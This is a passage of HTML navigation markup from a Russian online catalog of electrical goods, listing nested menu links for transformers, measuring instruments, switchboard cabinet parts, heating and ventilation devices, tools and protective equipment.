													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/akkumulyatory/"><span>Аккумуляторы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/"><span>Трансформаторы низковольтные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/izmeritelnye_transformatory_transformatory_toka/"><span>Измерительные трансформаторы (трансформаторы тока)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/silovye_transformatory/"><span>Силовые трансформаторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/aksessuary_dlya_transformatorov/"><span>Аксессуары для трансформаторов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/"><span>Приборы измерительные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/ampermetry/"><span>Амперметры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/voltmetry/"><span>Вольтметры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/multimetry_1/"><span>Мультиметры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/mnogofunktsionalnye_pribory/"><span>Многофункциональные приборы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/vspomogatelnye_elementy_i_aksessuary_k_izmeritelnym_priboram/"><span>Вспомогательные элементы и аксессуары к измерительным приборам</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/"><span>Комплектные низковольтные устройства (НКУ)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_osveshcheniya/"><span>Щиты освещения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_etazhnye/"><span>Щиты этажные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_avtomaticheskogo_vvoda_rezerva/"><span>Щиты автоматического ввода резерва</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/ustroystva_kompensatsii_reaktivnoy_moshchnosti_0_4kv/"><span>Устройства компенсации реактивной мощности 0.4кВ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_rubilnikami/"><span>Ящики с рубильниками</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shkafy_raspredelitelnye/"><span>Шкафы распределительные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_ponizhayushchim_transformatorom/"><span>Ящики с понижающим трансформатором</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/peredvizhnye_shchity/"><span>Передвижные щиты</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/"><span>Специальное оборудование</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/elektro_svarochnoe_oborudovanie/"><span>Электро-сварочное оборудование</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/kondensatornye_ustanovki/"><span>Конденсаторные установки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/shchitovoe_oborudovanie/" >
												<span class="name">Щитовое оборудование</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/"><span>Щитовое оборудование готовое</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_raspredelitelnye/"><span>Щиты распределительные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_uchetno_raspredelitelnye/"><span>Щиты учетно-распределительные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_montazhnye/"><span>Щиты монтажные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/korpusa_korobki_s_kryshkoy/"><span>Корпуса (коробки) с крышкой</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/stoyki_i_pulty_gotovye/"><span>Стойки и пульты готовые</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/"><span>Щиты монтажные сборные (составные части)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/komplekty_krysha_i_osnovanie_shkafov_montazhnykh/"><span>Комплекты - Крыша и основание шкафов монтажных</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/karkasy_shkafov_montazhnykh/"><span>Каркасы шкафов монтажных</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/vertikalnye_stoyki_i_opory_shkafov_montazhnykh/"><span>Вертикальные стойки и опоры шкафов монтажных</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/zadnie_paneli_shkafov_montazhnykh/"><span>Задние панели шкафов монтажных</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/bokovye_paneli_stenki_shkafov_montazhnykh/"><span>Боковые панели (стенки) шкафов монтажных</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dveri_dlya_montazhnykh_sbornykh_shkafov/"><span>Двери для монтажных сборных шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dno_dlya_shkafov_montazhnykh/"><span>Дно для шкафов монтажных</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/stoyki_i_pulty_sostavnye_chasti/"><span>Стойки и пульты (составные части)</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/"><span>Элементы комплектации шкафов</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/tsokoli_dlya_shkafov_i_aksessuary_k_nim/"><span>Цоколи для шкафов и аксессуары к ним</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_dveri/"><span>Дополнительные двери</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/zamki_ruchki_aksessuary_dlya_dverey/"><span>Замки, ручки, аксессуары для дверей</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/paneli_i_platy_montazhnye/"><span>Панели и платы монтажные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastrony_i_perednie_paneli/"><span>Пластроны и передние панели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastiny/"><span>Пластины</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/razdeliteli_i_peregorodki_1/"><span>Разделители и перегородки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/profili/"><span>Профили</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/kryshki_dlya_raspredelitelnykh_korobok/"><span>Крышки для распределительных коробок</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/reyki/"><span>Рейки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_kryshi_navesy_i_kozyrki/"><span>Дополнительные крыши, навесы и козырьки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/shassi/"><span>Шасси</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/moduli_i_otseki/"><span>Модули и отсеки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/montazhnye_i_krepezhnye_aksessuary_dlya_shkafov/"><span>Монтажные и крепежные аксессуары для шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/karmany_dlya_dokumentatsii/"><span>Карманы для документации</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/"><span>Элементы для установки оборудования и прокладки кабеля</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/din_reyki_i_aksessuary_k_nim/"><span>DIN-рейки и аксессуары к ним</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/komplekty_dlya_ustanovki_oborudovaniya_v_shkafakh/"><span>Комплекты для установки оборудования в шкафах</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/salniki_i_salnikovye_paneli/"><span>Сальники и сальниковые панели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/elementy_prokladki_kabelya_vnutri_shkafa/"><span>Элементы прокладки кабеля внутри шкафа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/zaglushki_1/"><span>Заглушки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/"><span>Шины и аксессуары для шин</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_alyuminievye/"><span>Шины алюминиевые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_mednye/"><span>Шины медные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_komplektnye/"><span>Шины комплектные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/napravlyayushchie_derzhateli_vnutrishkafnye/"><span>Направляющие, держатели внутришкафные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/izolyatory_vnutrishkafnye_i_aksessuary_k_nim/"><span>Изоляторы внутришкафные и аксессуары к ним</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/"><span>Клеммы, клеммные блоки и нулевые шины</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmy_na_din_reyku/"><span>Клеммы на DIN-рейку</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmnye_bloki_i_nulevye_shiny/"><span>Клеммные блоки и нулевые шины</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/aksessuary_dlya_klemm/"><span>Аксессуары для клемм</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/"><span>Электрооборудование шкафов</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/osveshchenie_vnutrishkafnoe/"><span>Освещение внутришкафное</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elektronnye_elementy_shkafov/"><span>Электронные элементы шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elementy_dlya_zazemleniya_shkafov/"><span>Элементы для заземления шкафов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/"><span>Системы поддержания микроклимата</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/sistemy_podderzhaniya_mikroklimata_vnutri_shkafov/"><span>Системы поддержания микроклимата внутри шкафов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/"><span>Материалы для оформления и вспомогательные щитовые аксессуары</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/markirovka_shkafov/"><span>Маркировка шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/vspomogatelnye_shchitovye_aksessuary/"><span>Вспомогательные щитовые аксессуары</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/pribory_obogreva_i_ventilyatsii/" >
												<span class="name">Приборы обогрева и вентиляции</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/"><span>Радиаторы и конвекторы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/radiatory_bimetallicheskie_1/"><span>Радиаторы биметаллические</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/"><span>Обогревательные приборы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teploventilyatory/"><span>Тепловентиляторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_pushki/"><span>Тепловые пушки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_zavesy/"><span>Тепловые завесы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/infrakrasnye_obogrevateli/"><span>Инфракрасные обогреватели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_konvektory/"><span>Электрические конвекторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_maslyannye_radiatory/"><span>Электрические маслянные радиаторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_sushilki_dlya_ruk/"><span>Электрические сушилки для рук</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/pechi_pet/"><span>Печи ПЭТ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/komplektatsiya_elektroobogrevateley/"><span>Комплектация электрообогревателей</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/aksessuary_k_konvektoram/"><span>Аксессуары к конвекторам</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/"><span>Кабельные нагревательные системы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnyy_kabel/"><span>Нагревательный кабель</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnye_maty/"><span>Нагревательные маты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/pribory_upravleniya_kabelnymi_nagrevatelnymi_sistemami/"><span>Приборы управления кабельными нагревательными системами</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/montazhnye_aksessuary_sistem_kabelnogo_obogreva/"><span>Монтажные аксессуары систем кабельного обогрева</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/"><span>Приборы вентиляции и кондиционирования</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/ventilyatory/"><span>Вентиляторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/konditsionery/"><span>Кондиционеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/vspomogatelnye_elementy_i_aksessuary_dlya_ventilyatsii_i_konditsionirovaniya/"><span>Вспомогательные элементы и аксессуары для вентиляции и кондиционирования</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/"><span>Котельное оборудование</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_gazovye_1/"><span>Котлы газовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_elektricheskie_1/"><span>Котлы электрические</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/"><span>Системы для прокладки трасс кондиционирования</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/koroba_dlya_konditsionirovaniya/"><span>Короба для кондиционирования</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/aksessuary_korobov_dlya_konditsionirovaniya/"><span>Аксессуары коробов для кондиционирования</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/instrument_osnastka_i_sredstva_zashchity/" >
												<span class="name">Инструмент, оснастка и средства защиты</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/"><span>Инструмент</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/stroitelno_montazhnyy_instrument/"><span>Строительно-монтажный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_kabelem/"><span>Инструмент для работы с кабелем</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/elektroinstrument/"><span>Электроинструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/benzoinstrument/"><span>Бензоинструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_shinami/"><span>Инструмент для работы с шинами</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_markirovki/"><span>Инструмент для маркировки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_telekommunikatsionnykh_setey/"><span>Инструмент для телекоммуникационных сетей</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/izmeritelnyy_instrument/"><span>Измерительный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/lestnitsy_lazy_kogti/"><span>Лестницы, лазы, когти</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/payalnoe_oborudovanie/"><span>Паяльное оборудование</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/sadovo_ogorodnyy_instrument/"><span>Садово-огородный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/komplektuyushchie_i_raskhodnye_materialy_dlya_instrumenta/"><span>Комплектующие и расходные материалы для инструмента</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/"><span>Средства защиты</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_mekhanicheskikh_vozdeystviy/"><span>Средства защиты от механических воздействий</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zashchita_ot_padeniya_s_vysoty/"><span>Защита от падения с высоты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_porazheniya_elektricheskim_tokom/"><span>Средства защиты от поражения электрическим током</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ukazateli_i_indikatory_napryazheniya/"><span>Указатели и индикаторы напряжения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/shtangi/"><span>Штанги</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zazemleniya/"><span>Заземления</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ograzhdeniya_i_znaki_bezopasnosti/"><span>Ограждения и Знаки безопасности</span></a>
												</li>
																							<li class="menu_item ">
